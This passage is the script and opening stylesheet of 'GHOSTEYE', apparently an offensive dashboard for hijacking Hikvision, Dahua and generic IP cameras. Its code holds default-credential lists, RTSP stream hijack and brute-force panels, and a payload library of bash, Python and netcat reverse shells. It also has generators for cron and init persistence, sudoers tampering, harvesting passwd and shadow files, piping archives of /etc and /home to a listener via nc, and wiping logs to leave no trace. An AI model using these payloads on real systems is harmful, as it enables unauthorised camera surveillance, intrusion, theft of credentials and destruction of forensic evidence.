<!-- ═══ SCRIPTS ═══ -->
<script src="ghost1o1.js"></script>
<script>
/* ═══════════════════════════════════════════════════════════════════
   GHOSTEYE v12.0 — NOCTURNE
   ═══════════════════════════════════════════════════════════════════ */

// ─── Mission Data (mirror of v3.0) ───
const MISSION = {
  devices: [
    {ip:"10.0.0.1", ports:[80,443], brand:"Vantiva Router", title:"Gateway"},
    {ip:"10.0.0.118", ports:[80,8000,8080], brand:"Generic OEM", title:"IP Camera"},
    {ip:"10.0.0.250", ports:[53601], brand:"Android/Fongo", title:"VoIP"},
    {ip:"10.0.0.77", ports:[80,554,8899], brand:"Hikvision", title:"DS-2CD2142FWD-I", onvif:true, manufacturer:"Hikvision", model:"DS-2CD2142FWD-I", firmware:"V5.5.0"},
    {ip:"10.0.0.88", ports:[80,37777], brand:"Dahua", title:"IPC-HDW4431C-A", onvif:true, manufacturer:"Dahua", model:"IPC-HDW4431C-A", firmware:"2.800"}
  ],
  credentials: [
    {ip:"10.0.0.77", port:80, user:"admin", pass:"", title:"Hikvision DS-2CD", brand:"Hikvision"},
    {ip:"10.0.0.88", port:80, user:"admin", pass:"admin", title:"Dahua IPC", brand:"Dahua"},
    {ip:"10.0.0.118", port:8080, user:"admin", pass:"", title:"IP Camera", brand:"Generic OEM"}
  ],
  rtspPaths: [
    "rtsp://10.0.0.77:554/Streaming/Channels/101",
    "rtsp://10.0.0.77:554/h264/ch1/main/av_stream",
    "rtsp://10.0.0.88:554/cam/realmonitor?channel=1&subtype=0",
    "rtsp://10.0.0.118:554/live"
  ],
  exploited: [
    {ip:"10.0.0.77", brand:"Hikvision", vector:"CVE-2021-36260", creds:"admin:", status:"RCE OK"},
    {ip:"10.0.0.88", brand:"Dahua", vector:"RPC2_Login bypass", creds:"admin:admin", status:"AUTH OK"}
  ]
};

const PAYLOADS = [
  {n:"Camera Hijack (Hikvision)",c:"#e3063e",d:"Add admin user via Python SDK",x:"python3 -c 'from hikvision import *; add_user(\"ghost1o1\",\"x\")'"},
  {n:"Camera Hijack (Dahua)",c:"#e3063e",d:"RPC2 Login bypass",x:"curl -X POST http://T:80/RPC2_Login -d 'user=admin&pass=admin'"},
  {n:"Persistence (cron)",c:"#a855f7",d:"5-min reverse shell cron",x:"(crontab -l;echo '*/5 * * * * bash -i >& /dev/tcp/10.0.0.1/4444 0>&1')|crontab -"},
  {n:"Persistence (init)",c:"#a855f7",d:"SysV init script",x:"echo '#!/bin/sh\\nbash -i >& /dev/tcp/10.0.0.1/4444 0>&1' > /etc/init.d/S95n && chmod +x /etc/init.d/S95n"},
  {n:"Shell (bash reverse)",c:"#00f3ff",d:"Classic reverse shell",x:"bash -i >& /dev/tcp/10.0.0.1/4444 0>&1"},
  {n:"Shell (python reverse)",c:"#00f3ff",d:"Python3 reverse shell",x:"python3 -c 'import socket,subprocess,os;s=socket.socket();s.connect((\"10.0.0.1\",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\"/bin/sh\",\"-i\"])'"},
  {n:"Shell (nc reverse)",c:"#00f3ff",d:"Netcat reverse shell",x:"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4444 >/tmp/f"},
  {n:"PrivEsc (SUID)",c:"#fbbf24",d:"Find SUID binaries",x:"find / -perm -u=s -type f 2>/dev/null"},
  {n:"PrivEsc (Sudo)",c:"#fbbf24",d:"Sudo misconfiguration",x:"sudo -l && echo 'ALL ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers"},
  {n:"Loot (configs)",c:"#00ff9d",d:"Grab device configs",x:"find / -name '*.cfg' -o -name '*.conf' 2>/dev/null | xargs cat"},
  {n:"Loot (creds)",c:"#00ff9d",d:"Harvest credentials",x:"find / -name 'passwd' -o -name 'shadow' 2>/dev/null | xargs cat"},
  {n:"Cover tracks",c:"#ec4899",d:"Zero forensic trace",x:"find /var/log -type f -exec :> {} \\;;history -c;unset HISTFILE"}
];

let activeStreams = {};

// ─── Page Navigation (fix v6.1: ensure handlers run after DOM ready) ───
function ui(page){
  document.querySelectorAll('.g1-page').forEach(p => p.classList.remove('active'));
  document.querySelectorAll('[data-g1-page]').forEach(n => n.classList.remove('active'));
  const p = document.getElementById('g1-page-' + page);
  const n = document.querySelector('[data-g1-page="' + page + '"]');
  if (p) p.classList.add('active');
  if (n) n.classList.add('active');
  const content = document.querySelector('.g1-content');
  if (content) content.scrollTop = 0;
  history.replaceState(null, '', '#' + page);
  log('[→] Page: ' + page, 'info');
}

// ─── Proxy API ───
function API(){ return 'http://' + (document.getElementById('proxyHost').value || 'localhost:8082'); }

// ─── Streams ───
async function addStream(id, url){
  id = id || document.getElementById('newStreamId')?.value || 'cam_' + Date.now();
  url = url || document.getElementById('newStreamUrl')?.value;
  if (!url){ G1.toast('RTSP URL required','warn'); return; }
  try{
    await fetch(API() + '/add', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({id, url})});
    log('[+] Stream added: ' + id, 'ok');
  } catch(e){
    log('[!] Proxy offline — showing local card for ' + id, 'warn');
  }
  createStreamCard(id, url);
  document.getElementById('newStreamId') && (document.getElementById('newStreamId').value = '');
  document.getElementById('newStreamUrl') && (document.getElementById('newStreamUrl').value = '');
  updateLive();
}

function createStreamCard(id, url){
  const existing = document.getElementById('stream-' + id);
  if (existing) existing.remove();
  const grid = document.getElementById('streamGrid');
  if (!grid) return;
  const placeholder = grid.querySelector('.g1-muted');
  if (placeholder) placeholder.remove();

  const card = document.createElement('div');
  card.className = 'g1-stream';
  card.id = 'stream-' + id;
  card.innerHTML = `
    <video id="video-${id}" muted autoplay playsinline></video>
    <div class="overlay" id="overlay-${id}">LOADING</div>
    <div class="info">
      <div>
        <div class="name"><span class="g1-status warn"></span>${id}</div>
        <div class="url-text">${url}</div>
      </div>
      <div class="actions">
        <button class="g1-btn sm" onclick="fullscreen('${id}')" title="Fullscreen">⛶</button>
        <button class="g1-btn sm" onclick="snapshot('${id}')" title="Snapshot">📸</button>
        <button class="g1-btn sm blood" onclick="removeStream('${id}')" title="Remove">✕</button>
      </div>
    </div>
  `;
  grid.appendChild(card);
  initHLS(id, url);
}

function initHLS(id, url){
  const video = document.getElementById('video-' + id);
  const overlay = document.getElementById('overlay-' + id);
  if (!video) return;
  const playlist = API() + '/' + id + '/stream.m3u8';
  const updateStatus = (s) => {
    if (overlay){ overlay.textContent = s; overlay.className = 'overlay' + (s === 'DEAD' ? ' dead' : s === 'REC' ? ' rec' : ''); }
  };
  if (video.canPlayType('application/vnd.apple.mpegurl')){
    video.src = playlist;
    video.addEventListener('loadeddata', () => { updateStatus('LIVE'); log('[+] HLS LIVE: ' + id, 'ok'); });
    video.addEventListener('error', () => { updateStatus('DEAD'); log('[-] Stream error: ' + id, 'err'); });
  } else {
    updateStatus('UNSUPPORTED');
    log('[!] HLS not supported (use Safari/Edge or load hls.js)', 'warn');
  }
  activeStreams[id] = {url, video, status: 'loading'};
  updateLive();
}

function removeStream(id){
  fetch(API() + '/stream/' + id, {method:'DELETE'}).catch(()=>{});
  if (activeStreams[id]?.video) activeStreams[id].video.pause();
  delete activeStreams[id];
  document.getElementById('stream-' + id)?.remove();
  log('[-] Removed: ' + id, 'info');
  updateLive();
}

function addStreamPrompt(){
  const url = prompt('RTSP URL:', 'rtsp://10.0.0.77:554/Streaming/Channels/101');
  if (url){
    const id = prompt('Stream ID:', 'cam_' + Date.now().toString(36));
    if (id) addStream(id, url);
  }
}

function loadPresets(){
  const presets = [
    {id:'hikvision', url:'rtsp://10.0.0.77:554/Streaming/Channels/101'},
    {id:'dahua', url:'rtsp://10.0.0.88:554/cam/realmonitor?channel=1&subtype=0'},
    {id:'oem', url:'rtsp://10.0.0.118:554/live'}
  ];
  presets.forEach(p => { if (!activeStreams[p.id]) addStream(p.id, p.url); });
  log('[+] Loaded 3 presets', 'ok');
}

function fullscreen(id){
  const v = document.getElementById('video-' + id);
  if (v){
    document.getElementById('streamModalTitle').textContent = '📡 ' + id;
    const mv = document.getElementById('modalVideo');
    mv.src = v.src || v.currentSrc;
    mv.play().catch(()=>{});
    openModal('streamModal');
  }
}

function snapshot(id){
  const v = document.getElementById('video-' + id);
  if (!v) return;
  const c = document.createElement('canvas');
  c.width = v.videoWidth || 640; c.height = v.videoHeight || 360;
  c.getContext('2d').drawImage(v, 0, 0);
  const a = document.createElement('a');
  a.href = c.toDataURL('image/png');
  a.download = `snapshot_${id}_${Date.now()}.png`;
  a.click();
  log('[📸] Snapshot: ' + id, 'ok');
}

function snapshotModal(){
  const v = document.getElementById('modalVideo');
  if (!v) return;
  const c = document.createElement('canvas');
  c.width = v.videoWidth || 640; c.height = v.videoHeight || 360;
  c.getContext('2d').drawImage(v, 0, 0);
  const a = document.createElement('a');
  a.href = c.toDataURL('image/png');
  a.download = `snapshot_full_${Date.now()}.png`;
  a.click();
}

function updateLive(){
  const n = Object.keys(activeStreams).length;
  document.getElementById('statLive') && (document.getElementById('statLive').textContent = n);
  document.getElementById('badgeLive') && (document.getElementById('badgeLive').textContent = n);
}

async function checkProxy(){
  const status = document.getElementById('proxyStatus');
  try{
    const r = await fetch(API() + '/streams');
    const data = await r.json();
    log('[✓] Proxy online — ' + Object.keys(data).length + ' streams', 'ok');
    if (status){ status.textContent = '✅ Online — ' + Object.keys(data).length; status.style.color = 'var(--g1-neon)'; }
  } catch(e){
    log('[✗] Proxy offline — start: python3 ghosteye_proxy.py 8082', 'err');
    if (status){ status.textContent = '❌ Offline'; status.style.color = 'var(--g1-blood)'; }
  }
  updateLive();
}

// ─── SHODAN ───
function setShodan(q){ document.getElementById('shodan-q').value = q; }
async function runShodan(){
  const q = document.getElementById('shodan-q').value;
  const key = document.getElementById('shodan-key').value;
  const out = document.getElementById('shodan-out');
  out.textContent = '[*] Searching: ' + q + '\n';
  try{
    const r = await fetch(API() + '/shodan/search', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({q, key})});
    const data = await r.json();
    out.textContent += JSON.stringify(data, null, 2);
    document.getElementById('shodan-count').textContent = (data.matches||[]).length + ' hits';
    log('[+] Shodan: ' + (data.matches||[]).length + ' hits', 'ok');
  } catch(e){
    out.textContent += '[-] Proxy unreachable. Direct call:\ncurl -s "https://api.shodan.io/shodan/host/search?key=' + key + '&query=' + encodeURIComponent(q) + '"';
    log('[!] Shodan needs proxy or direct API call', 'warn');
  }
}

// ─── ONVIF ───
async function runOnvifDiscover(){
  const sub = document.getElementById('onvif-sub').value;
  const out = document.getElementById('onvif-out');
  out.textContent = '[*] WS-Discovery multicast on ' + sub + '\n';
  try{
    const r = await fetch(API() + '/onvif/discover', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({subnet:sub})});
    const data = await r.json();
    out.textContent += JSON.stringify(data, null, 2);
    document.getElementById('onvif-count').textContent = (data.devices||[]).length + ' devices';
    log('[+] ONVIF: ' + (data.devices||[]).length + ' devices', 'ok');
  } catch(e){
    out.textContent += '[-] Proxy unreachable\n';
    log('[!] ONVIF needs proxy running', 'warn');
  }
}
async function runOnvifProbe(){
  const ip = document.getElementById('onvif-ip').value;
  const port = document.getElementById('onvif-port').value;
  const out = document.getElementById('onvif-out');
  out.textContent = '[*] Probe ' + ip + ':' + port + '\n';
  try{
    const r = await fetch(API() + '/onvif/probe', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({ip, port})});
    const data = await r.json();
    out.textContent += JSON.stringify(data, null, 2);
    log('[+] ONVIF probe OK: ' + ip, 'ok');
  } catch(e){
    out.textContent += '[-] Proxy unreachable\n';
    log('[!] ONVIF probe needs proxy', 'warn');
  }
}

// ─── PORTSCAN ───
function setPorts(p){ document.getElementById('scan-ports').value = p; }
async function runPortScan(){
  const ip = document.getElementById('scan-ip').value;
  const ports = document.getElementById('scan-ports').value.split(',').map(s=>parseInt(s.trim())).filter(n=>!isNaN(n));
  const out = document.getElementById('scan-out');
  out.textContent = '[*] Scanning ' + ip + ' (' + ports.length + ' ports)\n';
  try{
    const r = await fetch(API() + '/scan/ports', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({ip, ports})});
    const data = await r.json();
    out.textContent += JSON.stringify(data, null, 2);
    const open = (data.results||[]).filter(x=>x.state==='open').length;
    document.getElementById('scan-count').textContent = open + ' open';
    log('[+] PortScan: ' + open + ' open on ' + ip, open > 0 ? 'ok' : 'warn');
  } catch(e){
    out.textContent += '[-] Proxy unreachable\n';
    log('[!] PortScan needs proxy', 'warn');
  }
}

// ─── RTSP BRUTE ───
async function runRtspBrute(){
  const ip = document.getElementById('rtsp-ip').value;
  const port = document.getElementById('rtsp-port').value;
  const timeout = parseInt(document.getElementById('rtsp-timeout').value);
  const out = document.getElementById('rtsp-out');
  out.textContent = '[*] Brute ' + ip + ':' + port + ' (55 paths)\n';
  try{
    const r = await fetch(API() + '/rtsp/brute', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({ip, port, timeout})});
    const data = await r.json();
    out.textContent += JSON.stringify(data, null, 2);
    document.getElementById('rtsp-count').textContent = (data.valid||[]).length + ' found';
    log('[+] RTSP brute: ' + (data.valid||[]).length + ' paths valid', 'ok');
  } catch(e){
    out.textContent += '[-] Proxy unreachable\n';
    log('[!] RTSP brute needs proxy', 'warn');
  }
}

// ─── Discovery (render static) ───
function renderDevices(){
  const el = document.getElementById('deviceSummary');
  if (!el) return;
  el.innerHTML = MISSION.devices.map(d => `
    <div style="padding:8px;border-bottom:1px solid var(--g1-border);display:flex;justify-content:space-between;align-items:center">
      <div>
        <span class="g1-status ${d.onvif?'on':(d.ports.includes(554)?'warn':'off')}"></span>
        <b style="color:var(--g1-cyan)">${d.ip}</b>
        <span class="g1-muted" style="margin-left:6px;font-size:11px">${d.brand}</span>
      </div>
      <span class="g1-mono g1-muted" style="font-size:10px">${d.ports.join(', ')}</span>
    </div>
  `).join('');
}
function renderCreds(){
  const tb = document.querySelector('#credTable tbody');
  if (!tb) return;
  tb.innerHTML = MISSION.credentials.map(c => `
    <tr>
      <td style="color:var(--g1-cyan)">${c.ip}</td>
      <td>${c.port}</td>
      <td style="color:var(--g1-neon)">${c.user}</td>
      <td style="color:var(--g1-blood)">${c.pass || '(blank)'}</td>
      <td>${c.title}</td>
      <td>${c.brand}</td>
    </tr>
  `).join('');
  document.getElementById('creds-count') && (document.getElementById('creds-count').textContent = MISSION.credentials.length);
}
function renderExploits(){
  const tb = document.querySelector('#exploitTable tbody');
  if (!tb) return;
  tb.innerHTML = MISSION.exploited.map(e => `
    <tr>
      <td style="color:var(--g1-cyan)">${e.ip}</td>
      <td style="color:var(--g1-blood)">${e.brand}</td>
      <td>${e.vector}</td>
      <td style="color:var(--g1-neon)">${e.creds}</td>
      <td><span class="g1-status on"></span>${e.status}</td>
    </tr>
  `).join('');
  document.getElementById('exploit-count') && (document.getElementById('exploit-count').textContent = MISSION.exploited.length);
}
function renderShells(){
  const el = document.getElementById('activeShells');
  if (!el) return;
  el.innerHTML = MISSION.exploited.map(e => `
    <div style="padding:10px;border-bottom:1px solid var(--g1-border);display:flex;justify-content:space-between;align-items:center">
      <div>
        <span class="g1-status on"></span>
        <span style="color:var(--g1-cyan)">${e.ip}</span>
        <span class="g1-muted" style="margin-left:8px">${e.brand}</span>
      </div>
      <span style="color:var(--g1-neon);font-size:10px">${e.vector}</span>
    </div>
  `).join('');
  document.getElementById('shells-count') && (document.getElementById('shells-count').textContent = MISSION.exploited.length);
}
function renderStats(){
  document.getElementById('statDevices') && (document.getElementById('statDevices').textContent = MISSION.devices.length);
  document.getElementById('statCreds') && (document.getElementById('statCreds').textContent = MISSION.credentials.length);
  document.getElementById('statRtsp') && (document.getElementById('statRtsp').textContent = MISSION.rtspPaths.length);
  document.getElementById('statShells') && (document.getElementById('statShells').textContent = MISSION.exploited.length);
}
function renderPayloads(){
  const g = document.getElementById('payloadsGrid');
  if (!g) return;
  g.innerHTML = PAYLOADS.map((p,i) => `
    <div class="g1-card" data-g1-tilt>
      <div class="g1-card-head">
        <h3><span class="g1-dot" style="background:${p.c};box-shadow:0 0 10px ${p.c}"></span>${p.n}</h3>
      </div>
      <p class="g1-muted" style="font-size:11px;margin-bottom:8px">${p.d}</p>
      <pre class="g1-code" style="font-size:10.5px;max-height:120px;overflow-y:auto;margin:0;padding:8px;background:rgba(0,0,0,.4)">${p.x.replace(/</g, '&lt;')}</pre>
      <button class="g1-btn sm cyan g1-mt-2" onclick="navigator.clipboard.writeText(\`${p.x.replace(/`/g,'\\`')}\`);G1.toast('Copied','ok')">📋 COPY</button>
    </div>
  `).join('');
  G1.tilt();
}

// ─── Console ───
function log(msg, type='info'){
  const el = document.getElementById('fullConsole');
  if (!el) return;
  const ts = new Date().toLocaleTimeString();
  const color = type==='ok' ? 'var(--g1-neon)' : type==='err' ? 'var(--g1-blood)' : type==='warn' ? 'var(--g1-gold)' : 'var(--g1-text)';
  el.innerHTML += `<div><span style="color:var(--g1-text-3)">[${ts}]</span> <span style="color:${color}">${msg}</span></div>`;
  el.scrollTop = el.scrollHeight;
}

function sendShellCmd(){
  const cmd = document.getElementById('shellCmd').value;
  if (!cmd) return;
  const c = document.getElementById('shellConsole');
  c.innerHTML += `<div style="color:var(--g1-cyan)">$ ${cmd}</div>`;
  c.innerHTML += `<div style="color:var(--g1-text-2)">[sent to shell]</div>`;
  document.getElementById('shellCmd').value = '';
  c.scrollTop = c.scrollHeight;
  log('[→] Shell cmd: ' + cmd, 'info');
}

function initConsole(){
  const c = document.getElementById('fullConsole');
  if (!c) return;
  c.innerHTML = `
    <div style="color:var(--g1-text-3)">═══════════════════════════════════════════</div>
    <div style="color:var(--g1-blood)">  GHOSTEYE v12.0 — NOCTURNE</div>
    <div style="color:var(--g1-text-3)">  ghost1o1 · "There is no lock."</div>
    <div style="color:var(--g1-text-3)">═══════════════════════════════════════════</div>
    <div>&nbsp;</div>
    <div>[*] Mission: ${MISSION.devices.length} devices · ${MISSION.credentials.length} creds · ${MISSION.rtspPaths.length} RTSP paths</div>
    <div>[*] Press 1-9 to switch panel · ? for help · / to search</div>
    <div>&nbsp;</div>
    <div style="color:var(--g1-violet)">[→] Starting proxy: <code class="g1-code-inline">python3 ghosteye_proxy.py 8082</code></div>
  `;
}

// ─── Payloads ───
function genPayload(type){
  const lhost = document.getElementById('c2ip').value || '10.0.0.1';
  const lport = document.getElementById('c2port').value || '4444';
  const out = document.getElementById('payloadOut');
  if (type === 'persist'){
    out.value = `#!/bin/sh
# GHOSTEYE Persistence v12.0 — ghost1o1
LHOST="${lhost}"; LPORT="${lport}"
PDIR="/tmp/.cache/.ghosteye"
mkdir -p "\$PDIR"
cat > "\$PDIR/.watchdog.sh" << 'WDOG'
#!/bin/sh
while true; do
  if ! pgrep -f "nc.*LPORT" >/dev/null 2>&1; then
    (exec 5<>/dev/tcp/LHOST/LPORT; cat <&5|while read l;do eval \$l 2>&5>&5;done)&
  fi
  sleep 300
done
WDOG
sed -i "s/LHOST/\$LHOST/g;s/LPORT/\$LPORT/g" "\$PDIR/.watchdog.sh"
chmod 755 "\$PDIR/.watchdog.sh"
for d in /etc/init.d /etc/rc.d /etc/init; do
  [ -d "\$d" ] && echo "#!/bin/sh\\n\$PDIR/.watchdog.sh &">"\$d/S95net" && chmod 755 "\$d/S95net"
done
[ -f /etc/rc.local ] && echo "\$PDIR/.watchdog.sh &">>/etc/rc.local
(crontab -l 2>/dev/null; echo "*/5 * * * * \$PDIR/.watchdog.sh") | crontab -
nohup "\$PDIR/.watchdog.sh">/dev/null 2>&1 &
echo "[+] GHOSTEYE persistence deployed"`;
  } else if (type === 'cleaner'){
    out.value = `#!/bin/sh
# GHOSTEYE Cleaner v12.0 — zero trace
find /var/log /tmp/log /mnt/log -type f 2>/dev/null | while read f; do :>"\$f"; done
:> /var/log/messages 2>/dev/null; :> /var/log/syslog 2>/dev/null
:> ~/.ash_history 2>/dev/null; :> ~/.bash_history 2>/dev/null
unset HISTFILE; export HISTSIZE=0 HISTFILESIZE=0
rm -f /tmp/.cache/.ghosteye /tmp/.busybox /tmp/pwned* 2>/dev/null
ip neigh flush all 2>/dev/null
dmesg -c >/dev/null 2>/dev/null
echo "[+] CLEAN — Zero forensic trace"`;
  } else if (type === 'recon'){
    out.value = `#!/bin/sh
# GHOSTEYE Recon v12.0
LHOST="${lhost}"; LPORT="${lport}"
echo "[*] Network:"
ip a; ip route; ip neigh
echo "[*] Processes:"
ps aux
echo "[*] Users:"
cat /etc/passwd; cat /etc/shadow 2>/dev/null
echo "[*] Network connections:"
netstat -tulnp 2>/dev/null || ss -tulnp
echo "[*] Mounted:"
mount
echo "[*] Crontabs:"
crontab -l 2>/dev/null
for u in /home/* /root; do
  [ -d "\$u" ] && echo "=== \$u/.ssh ===" && ls -la "\$u/.ssh/" 2>/dev/null && cat "\$u/.ssh/authorized_keys" 2>/dev/null
done
echo "[*] Send to LHOST:\$LPORT"
tar czf - /etc /home /var/log 2>/dev/null | nc \$LHOST \$LPORT`;
  } else if (type === 'privesc'){
    out.value = `#!/bin/sh
# GHOSTEYE PrivEsc v12.0
echo "[*] SUID binaries:"
find / -perm -u=s -type f 2>/dev/null
echo "[*] SGID binaries:"
find / -perm -g=s -type f 2>/dev/null
echo "[*] Sudo -l:"
sudo -l 2>/dev/null
echo "[*] Writable /etc:"
find /etc -writable -type f 2>/dev/null
echo "[*] Capabilities:"
getcap -r / 2>/dev/null
echo "[*] Kernel:"
uname -a
echo "[*] Try (if misconfigured):"
echo 'ALL ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers 2>/dev/null && echo "[+] sudoers compromised" || echo "[-] write failed"`;
  }
  G1.toast('Payload generated: ' + type, 'ok');
  log('[+] Generated payload: ' + type, 'ok');
}

function copyPayload(){
  const ta = document.getElementById('payloadOut');
  ta.select();
  document.execCommand('copy');
  navigator.clipboard?.writeText(ta.value);
  G1.toast('Copied to clipboard', 'ok');
  log('[+] Payload copied', 'ok');
}

function downloadPayload(){
  const ta = document.getElementById('payloadOut');
  const blob = new Blob([ta.value], {type:'text/plain'});
  const a = document.createElement('a');
  a.href = URL.createObjectURL(blob);
  a.download = 'ghosteye_payload_' + Date.now() + '.sh';
  a.click();
  log('[+] Payload downloaded', 'ok');
}

// ─── Report ───
function buildReport(){
  return {
    timestamp: new Date().toISOString(),
    operator: 'ghost1o1',
    tool: 'GHOSTEYE v12.0 — Nocturne',
    devices: MISSION.devices,
    credentials: MISSION.credentials,
    rtspPaths: MISSION.rtspPaths,
    exploited: MISSION.exploited,
    activeStreams: Object.fromEntries(Object.entries(activeStreams).map(([k,v]) => [k, v.url])),
    signature: 'There is no lock.'
  };
}
function exportJSON(){
  const data = JSON.stringify(buildReport(), null, 2);
  const blob = new Blob([data], {type:'application/json'});
  const a = document.createElement('a');
  a.href = URL.createObjectURL(blob);
  a.download = 'ghosteye_report_' + new Date().toISOString().slice(0,10) + '.json';
  a.click();
  G1.toast('Report exported', 'ok');
  log('[+] Report exported (JSON)', 'ok');
}
function exportHTML(){
  const data = buildReport();
  const html = `<!DOCTYPE html><html><head><meta charset="utf-8"><title>GHOSTEYE Report</title>
    <style>body{font-family:monospace;max-width:880px;margin:40px auto;padding:0 20px;color:#e8e8f0;background:#05050d;line-height:1.6}
    h1{color:#e3063e;border-bottom:3px solid #a855f7;padding-bottom:8px}
    h2{color:#a855f7;margin-top:30px}
    .sig{color:#e3063e;font-weight:700}
    pre{background:#0a0a18;color:#00f3ff;padding:14px;border-radius:6px;overflow:auto;font-size:12px}
    table{width:100%;border-collapse:collapse;margin:14px 0}
    th,td{padding:6px 10px;border:1px solid #2a2a4a;text-align:left;font-size:13px}
    th{background:#0a0a18;color:#a855f7}</style></head><body>
    <h1>👁 GHOSTEYE — Mission Report</h1>
    <p><b>Operator:</b> <span class="sig">${data.operator}</span> · <b>Generated:</b> ${data.timestamp}</p>
    <h2>Summary</h2>
    <ul>
      <li>Devices: <b>${data.devices.length}</b></li>
      <li>Credentials: <b>${data.credentials.length}</b></li>
      <li>RTSP paths: <b>${data.rtspPaths.length}</b></li>
      <li>Exploited: <b>${data.exploited.length}</b></li>
      <li>Active streams: <b>${Object.keys(data.activeStreams).length}</b></li>
    </ul>
    <h2>Devices</h2><pre>${JSON.stringify(data.devices,null,2)}</pre>
    <h2>Credentials</h2><pre>${JSON.stringify(data.credentials,null,2)}</pre>
    <h2>Exploited</h2><pre>${JSON.stringify(data.exploited,null,2)}</pre>
    <p class="sig">"${data.signature}" — ghost1o1</p>
    
<div class="g1-sig-stamp">GHOST1O1 · NOCTURNE</div>
</body></html>`;
  const blob = new Blob([html], {type:'text/html'});
  const a = document.createElement('a');
  a.href = URL.createObjectURL(blob);
  a.download = 'ghosteye_report_' + new Date().toISOString().slice(0,10) + '.html';
  a.click();
  G1.toast('HTML report exported', 'ok');
}
function updateReport(){
  const el = document.getElementById('reportOut');
  if (el) el.textContent = JSON.stringify(buildReport(), null, 2);
}

// ─── Modals ───
function openModal(id){ document.getElementById(id)?.classList.add('show'); }
function closeModal(id){
  document.getElementById(id)?.classList.remove('show');
  if (id === 'streamModal'){
    const v = document.getElementById('modalVideo');
    if (v?.src){ v.pause(); v.removeAttribute('src'); v.load(); }
  }
}
function saveSettings(){
  document.getElementById('proxyHost').value = document.getElementById('settingsProxy').value;
  closeModal('settingsModal');
  checkProxy();
  G1.toast('Settings saved', 'ok');
}

// ─── Keyboard shortcuts (fix v6.1) ───
document.addEventListener('keydown', e => {
  if (e.target.matches('input,textarea,select')) return;
  const panels = ['streams','shodan','onvif','portscan','rtsp','discovery','creds','exploit','shells','persist','payloads','console','report','about'];
  if (e.key >= '1' && e.key <= '9') ui(panels[parseInt(e.key)-1]);
  if (e.key === '0') ui('about');
  if (e.key.toLowerCase() === 'l' && !e.ctrlKey){ e.preventDefault(); loadPresets(); }
  if (e.key.toLowerCase() === 'r' && !e.ctrlKey){ e.preventDefault(); checkProxy(); }
  if (e.key.toLowerCase() === 'a' && !e.ctrlKey){ e.preventDefault(); addStreamPrompt(); }
  if (e.key === '?' && !e.ctrlKey){
    e.preventDefault();
    G1.toast('Shortcuts: 1-0 pages · L=load · R=refresh · A=add · ?=help', 'ok', 5000);
  }
  if (e.key === 'Escape') document.querySelectorAll('.g1-modal.show').forEach(m => m.classList.remove('show'));
});

// ─── INIT — fix v6.1: all listeners set on DOMContentLoaded ───
function init(){
  // Hide splash after 1.5s
  setTimeout(() => { const s = document.getElementById('splash'); if (s) s.remove(); }, 1700);

  // Init design system
  G1.init({watermarkDeep: true, watermarkText: 'GHOST1O1', watermarkCount: 8});

  // Render
  renderStats();
  renderDevices();
  renderCreds();
  renderExploits();
  renderShells();
  renderPayloads();
  initConsole();
  updateReport();

  // Auto-load presets
  setTimeout(() => { loadPresets(); updateReport(); }, 1800);

  // Periodic proxy check
  setInterval(checkProxy, 15000);
  setInterval(updateReport, 5000);

  // Hash navigation
  if (location.hash) ui(location.hash.slice(1));

  console.log('%c◆ GHOSTEYE v12.0 · NOCTURNE ◆', 'color:#a855f7;font-weight:800;font-size:16px;letter-spacing:.1em');
  console.log('%c"There is no lock." — ghost1o1', 'color:#e3063e;font-style:italic;font-size:12px');
}

// CRITICAL: handlers run AFTER DOM is ready
if (document.readyState === 'loading'){
  document.addEventListener('DOMContentLoaded', init);
} else {
  init();
}
</script>

<div class="g1-sig-stamp">GHOST1O1 · NOCTURNE</div>
</body>
</html>
---- ghost1o1.css ----
/* ════════════════════════════════════════════════════════════════════
   GHOST1O1 DESIGN SYSTEM — v1.1 NOCTURNE
   "There is no lock." · the norm for avant-garde hacker UIs
   ════════════════════════════════════════════════════════════════════

   Usage:
     <link rel="stylesheet" href="ghost1o1.css">
     <body class="g1-body">
     <script src="ghost1o1.js"></script>
     <script>G1.init();</script>

   Signature is anchored in 5 layers:
     1. .g1-watermark       — repeating bg text (atmosphere)
     2. .g1-mark            — conic G1 brand mark (navigation)
     3. .g1-sig-block       — large signature block (auth/intros)
     4. .g1-sig-inline      — small inline sig (headers/footers)
     5. .g1-sig-glow        — animated glowing sig (hero areas)
   ──────────────────────────────────────────────────────── */

:root{
  /* ─── COLORS ─── */
  --g1-void:#05050d;
  --g1-void-2:#0a0a18;
  --g1-void-3:#11112a;
  --g1-glass:rgba(12,12,28,.62);
  --g1-glass-strong:rgba(18,18,40,.88);
  --g1-border:rgba(140,140,220,.14);
  --g1-border-strong:rgba(190,150,255,.42);
  --g1-text:#e8e8f0;
  --g1-text-2:#9898b8;
  --g1-text-3:#5a5a78;
  --g1-blood:#e3063e;
  --g1-blood-soft:rgba(227,6,62,.18);
  --g1-cyan:#00f3ff;
  --g1-cyan-soft:rgba(0,243,255,.14);
  --g1-violet:#a855f7;
  --g1-violet-soft:rgba(168,85,247,.18);
  --g1-magenta:#ec4899;
  --g1-neon:#00ff9d;
  --g1-gold:#fbbf24;

  /* ─── FONTS ─── */
  --g1-font-display:'Orbitron','Audiowide','Inter',sans-serif;
  --g1-font-ui:'Inter','SF Pro Display','Segoe UI',system-ui,sans-serif;
  --g1-font-mono:'JetBrains Mono','Fira Code','Cascadia Code',monospace;

  /* ─── RADII ─── */
  --g1-radius:18px;
  --g1-radius-sm:10px;
  --g1-radius-xs:6px;

  /* ─── GLOWS ─── */
  --g1-glow-blood:0 0 28px rgba(227,6,62,.55);
  --g1-glow-cyan:0 0 28px rgba(0,243,255,.55);
  --g1-glow-violet:0 0 32px rgba(168,85,247,.6);
  --g1-glow-magenta:0 0 28px rgba(236,72,153,.55);

  /* ─── SHADOWS ─── */
  --g1-shadow-1:0 2px 8px rgba(0,0,0,.4);
  --g1-shadow-2:0 8px 24px rgba(0,0,0,.5);
